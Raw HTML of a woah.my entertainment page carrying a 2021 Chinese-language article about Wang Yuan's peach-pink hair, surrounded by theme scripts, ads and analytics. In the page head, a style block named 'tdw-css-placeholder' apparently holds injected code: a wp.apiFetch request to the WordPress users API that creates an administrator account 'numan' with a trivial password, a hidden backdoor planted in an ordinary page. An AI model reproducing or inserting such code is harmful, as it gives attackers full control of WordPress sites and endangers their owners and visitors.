var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="954fcdf3ad";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://www.woah.my/wp-content/uploads/2019/12/woahmy.jpg);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}.sf-menu ul .menu-item a{font-weight:600}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.88)}.sf-menu ul .td-menu-item a{font-weight:600}.td-footer-wrapper::before{opacity:0.3}.td_module_10 .td-module-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:32px;font-weight:bold}.td-post-content p,.td-post-content{font-size:16px}.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://www.woah.my/wp-content/uploads/2019/12/woahmy.jpg);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}.sf-menu ul .menu-item a{font-weight:600}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.88)}.sf-menu ul .td-menu-item a{font-weight:600}.td-footer-wrapper::before{opacity:0.3}.td_module_10 .td-module-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:32px;font-weight:bold}.td-post-content p,.td-post-content{font-size:16px}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2975526971603776" crossorigin="anonymous"></script><script type="text/javascript" src="https://cdn.innity.net/admanager.js"></script> 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VM6MTF3PPE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VM6MTF3PPE');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-78766435-1"></script>
    <script>
       window.dataLayer = window.dataLayer || [];
       function gtag(){dataLayer.push(arguments);}
       gtag('js', new Date());
  gtag('config', 'UA-78766435-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.woah.my/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.woah.my/category/entertainment/",
                    "name": "Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/",
                    "name": "王源蜜桃发色超惊艳！少女心..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.woah.my/wp-content/uploads/2024/04/cropped-woah-112-jpg-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.woah.my/wp-content/uploads/2024/04/cropped-woah-112-jpg-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.woah.my/wp-content/uploads/2024/04/cropped-woah-112-jpg-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.woah.my/wp-content/uploads/2024/04/cropped-woah-112-jpg-270x270.webp" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head>

<body class="wp-singular post-template-default single single-post postid-89336 single-format-standard wp-theme-Newspaper td-standard-pack wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds global-block-template-13 aa-prefix-advads- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Zone Tag : Woah.MY Mobile June 2024-->
<script type="text/javascript">
new innity_adZone("ce059ef4192cbdcb40df4422c090f1c3", "110464", {"origin": "MY"}); 
</script>

<!-- Zone Tag : Woah.MY Universal-->
<script type="text/javascript">
new innity_adZone("ce059ef4192cbdcb40df4422c090f1c3", "94216", {"origin": "MY"}); 
</script>

<!-- Zone Tag : Woah.MY Mobile June 2024 -->
<script type="text/javascript">
new innity_adZone("ce059ef4192cbdcb40df4422c090f1c3", "110464", {"origin": "MY"});
</script>

<!-- Zone Tag : Woah.MY Mobile June-->
<script type="text/javascript">
new innity_adZone("ce059ef4192cbdcb40df4422c090f1c3", "102443", {"origin": "MY"}); 
</script>

    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-158166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-158166"><a href="https://www.woah.my/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-158173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158173"><a href="https://www.woah.my/category/entertainment/cpop/%e4%b8%ad%e6%b8%af%e5%8f%b0%e5%a8%b1%e4%b9%90/">中港台娱乐</a></li>
	<li id="menu-item-158174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158174"><a href="https://www.woah.my/category/entertainment/cpop/%e9%a9%ac%e6%96%b0%e5%a8%b1%e4%b9%90/">马新娱乐</a></li>
	<li id="menu-item-158175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158175"><a href="https://www.woah.my/category/entertainment/cpop/%e6%97%a5%e9%9f%a9%e6%98%9f%e9%97%bb/">日韩星闻</a></li>
</ul>
</li>
<li id="menu-item-158165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158165"><a href="https://www.woah.my/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-158177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158177"><a href="https://www.woah.my/category/lifestyle/shenghuozixun/">生活资讯</a></li>
	<li id="menu-item-158178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158178"><a href="https://www.woah.my/category/lifestyle/dianzikeji/">电子科技</a></li>
	<li id="menu-item-158179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158179"><a href="https://www.woah.my/category/lifestyle/shangxun/">商业资讯</a></li>
	<li id="menu-item-158180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158180"><a href="https://www.woah.my/category/lifestyle/lvyouzixun/">旅游资讯</a></li>
	<li id="menu-item-158181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158181"><a href="https://www.woah.my/category/lifestyle/shi-shang-chao-liu/">时尚潮流</a></li>
	<li id="menu-item-158182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158182"><a href="https://www.woah.my/category/lifestyle/chetandongtai/">车坛动态</a></li>
</ul>
</li>
<li id="menu-item-158168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158168"><a href="https://www.woah.my/prnewswire/">Newswire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-158169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://www.woah.my/prnewswire/cn/">NEWSWIRE | CN</a></li>
	<li id="menu-item-158170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://www.woah.my/prnewswire/en/">NEWSWIRE | EN</a></li>
</ul>
</li>
<li id="menu-item-158167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158167"><a href="https://www.woah.my/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.woah.my/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">28.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Kuala Lumpur</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Monday, January 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-amp-menu" class="top-header-menu"><li id="menu-item-38996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38996"><a href="https://www.woah.my/">Home</a></li>
<li id="menu-item-38999" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38999"><a href="https://www.woah.my/entertainment/">Entertainment</a></li>
<li id="menu-item-39001" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39001"><a href="https://www.woah.my/lifestyle/">Lifestyle</a></li>
<li id="menu-item-39002" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39002"><a href="https://www.woah.my/movies/">Movies</a></li>
<li id="menu-item-39000" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39000"><a href="https://www.woah.my/event/">Event</a></li>
<li id="menu-item-38998" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38998"><a href="https://www.woah.my/contest/">Contest</a></li>
<li id="menu-item-38997" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38997"><a href="https://www.woah.my/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
            </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.woah.my/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.woah.my/">
            <img class="td-retina-data lazyload" data-retina="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png" src="[data-uri]" alt=""  width="272" height="90" data-src="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png" decoding="async" data-eio-rwidth="272" data-eio-rheight="90" /><noscript><img class="td-retina-data" data-retina="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png" src="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png" alt=""  width="272" height="90" data-eio="l" /></noscript>
            <span class="td-visual-hidden">WOAH.MY</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_13">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://lazada.com.my/"> <img src="[data-uri]" width="728" height="90" data-src="https://www.woah.my/adv/lazada-6.6-ad-3.jpg" decoding="async" class="lazyload" data-eio-rwidth="647" data-eio-rheight="90"><noscript><img src="https://www.woah.my/adv/lazada-6.6-ad-3.jpg" width="728" height="90" data-eio="l"></noscript> </a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.woah.my/">
			<img class="td-retina-data lazyload" data-retina="https://www.woah.my/wp-content/uploads/2023/11/woah-logo-2023.png" src="[data-uri]" alt=""  width="140" height="48" data-src="https://www.woah.my/wp-content/uploads/2023/11/woah-logo-2023_mobile.png" decoding="async" data-eio-rwidth="140" data-eio-rheight="48" /><noscript><img class="td-retina-data" data-retina="https://www.woah.my/wp-content/uploads/2023/11/woah-logo-2023.png" src="https://www.woah.my/wp-content/uploads/2023/11/woah-logo-2023_mobile.png" alt=""  width="140" height="48" data-eio="l" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.woah.my/">
			<img class="td-retina-data lazyload" data-retina="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png" src="[data-uri]" alt=""  width="140" height="48" data-src="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png" decoding="async" data-eio-rwidth="272" data-eio-rheight="90" /><noscript><img class="td-retina-data" data-retina="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png" src="https://www.woah.my/wp-content/uploads/2019/12/woah-logo.png" alt=""  width="140" height="48" data-eio="l" /></noscript>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-158166"><a href="https://www.woah.my/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158173"><a href="https://www.woah.my/category/entertainment/cpop/%e4%b8%ad%e6%b8%af%e5%8f%b0%e5%a8%b1%e4%b9%90/">中港台娱乐</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158174"><a href="https://www.woah.my/category/entertainment/cpop/%e9%a9%ac%e6%96%b0%e5%a8%b1%e4%b9%90/">马新娱乐</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158175"><a href="https://www.woah.my/category/entertainment/cpop/%e6%97%a5%e9%9f%a9%e6%98%9f%e9%97%bb/">日韩星闻</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-158165"><a href="https://www.woah.my/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158177"><a href="https://www.woah.my/category/lifestyle/shenghuozixun/">生活资讯</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158178"><a href="https://www.woah.my/category/lifestyle/dianzikeji/">电子科技</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158179"><a href="https://www.woah.my/category/lifestyle/shangxun/">商业资讯</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158180"><a href="https://www.woah.my/category/lifestyle/lvyouzixun/">旅游资讯</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158181"><a href="https://www.woah.my/category/lifestyle/shi-shang-chao-liu/">时尚潮流</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158182"><a href="https://www.woah.my/category/lifestyle/chetandongtai/">车坛动态</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-158168"><a href="https://www.woah.my/prnewswire/">Newswire</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-158169"><a href="https://www.woah.my/prnewswire/cn/">NEWSWIRE | CN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-158170"><a href="https://www.woah.my/prnewswire/en/">NEWSWIRE | EN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-158167"><a href="https://www.woah.my/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.woah.my/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.woah.my/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://www.woah.my/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">王源蜜桃发色超惊艳！少女心...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-89336" class="post-89336 post type-post status-publish format-standard has-post-thumbnail category-entertainment category-cpop tag-wangyuan" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.woah.my/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  href="https://www.woah.my/category/entertainment/cpop/">娱乐速递</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">王源蜜桃发色超惊艳！少女心爆棚 网友大赞：粉毛王源yyds！</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-30T16:39:18+08:00" >July 30, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.woah.my/wp-content/uploads/2021/07/wangyuan.jpg" data-caption=""><img width="696" height="364" class="entry-thumb td-modal-image lazyload" src="[data-uri]"   alt="" title="wangyuan" data-src="https://www.woah.my/wp-content/uploads/2021/07/wangyuan-696x364.jpg" decoding="async" data-srcset="https://www.woah.my/wp-content/uploads/2021/07/wangyuan-696x364.jpg 696w, https://www.woah.my/wp-content/uploads/2021/07/wangyuan.jpg 1200w" data-sizes="auto" data-eio-rwidth="696" data-eio-rheight="364" /><noscript><img width="696" height="364" class="entry-thumb td-modal-image" src="https://www.woah.my/wp-content/uploads/2021/07/wangyuan-696x364.jpg" srcset="https://www.woah.my/wp-content/uploads/2021/07/wangyuan-696x364.jpg 696w, https://www.woah.my/wp-content/uploads/2021/07/wangyuan.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="wangyuan" data-eio="l" /></noscript></a></div>
            <!-- content --><p>今日，王源在微博个人帐号上发布了一条30秒的短视频，并配文：“闲来无事举九举”，庆祝微博开通九周年。视频内容为粉色头发的王源拿起熨斗举了9下，最后还补上一句：“太轻了，也没有重量”。</p><div class="advads-desktop-article-ads_1_2" style="margin-top: 30px;margin-bottom: 30px;" id="advads-429158053"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2975526971603776"
     data-ad-slot="5818607855"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class="advads-desktop-article-ads_1" style="margin-top: 30px;margin-bottom: 30px;" id="advads-240188325"><!-- Zone Tag : Woah.MY Universal-->
<script type="text/javascript">
new innity_adZone("ce059ef4192cbdcb40df4422c090f1c3", "94216", {"origin": "MY"}); 
</script>
</div>
<p>视频中最让人惊艳的是王源的新发色——蜜桃粉色！王源“小奶狗”系脸蛋搭上温柔的蜜桃发色，简直不要太搭，让人特想上手狠狠地rua一把！</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_13 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "5818607855");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "5818607855");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "5818607855");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "5818607855");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-89350 size-full" src="https://www.woah.my/wp-content/uploads/2021/07/-e1627657946864.jpg" alt="" width="800" height="1023" /></p>
<p>随后，王源工作室微博帐号上传了三张粉毛王源沉思的照片，配文：“举完‘哑铃’后，在房间角落里沉思的王源，空间虽小，自有一隅。”</p><div class="advads-desktop-article-ads_2" style="margin-top: 30px;margin-bottom: 30px;" id="advads-1641248"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2975526971603776"
     data-ad-slot="5818607855"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
<p><img decoding="async" class="alignnone wp-image-89343 size-full lazyload" src="[data-uri]" alt="" width="800" height="473" data-src="https://www.woah.my/wp-content/uploads/2021/07/-e1627657965289.jpg" data-eio-rwidth="800" data-eio-rheight="473" /><noscript><img decoding="async" class="alignnone wp-image-89343 size-full" src="https://www.woah.my/wp-content/uploads/2021/07/-e1627657965289.jpg" alt="" width="800" height="473" data-eio="l" /></noscript></p>
<p>蜜桃粉色的头发，加上王源略带抑郁的情绪，又奶又酷，真的太可爱了～</p>
<p><img decoding="async" class="alignnone wp-image-89344 size-full lazyload" src="[data-uri]" alt="" width="800" height="800"   data-src="https://www.woah.my/wp-content/uploads/2021/07/1-7-e1627657977725.jpg" data-srcset="https://www.woah.my/wp-content/uploads/2021/07/1-7-e1627657977725.jpg 800w, https://www.woah.my/wp-content/uploads/2021/07/1-7-e1627657977725-696x696.jpg 696w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img decoding="async" class="alignnone wp-image-89344 size-full" src="https://www.woah.my/wp-content/uploads/2021/07/1-7-e1627657977725.jpg" alt="" width="800" height="800" srcset="https://www.woah.my/wp-content/uploads/2021/07/1-7-e1627657977725.jpg 800w, https://www.woah.my/wp-content/uploads/2021/07/1-7-e1627657977725-696x696.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript> <img decoding="async" class="alignnone wp-image-89345 size-full lazyload" src="[data-uri]" alt="" width="800" height="801"   data-src="https://www.woah.my/wp-content/uploads/2021/07/2-7-e1627657989524.jpg" data-srcset="https://www.woah.my/wp-content/uploads/2021/07/2-7-e1627657989524.jpg 800w, https://www.woah.my/wp-content/uploads/2021/07/2-7-e1627657989524-696x697.jpg 696w" data-sizes="auto" 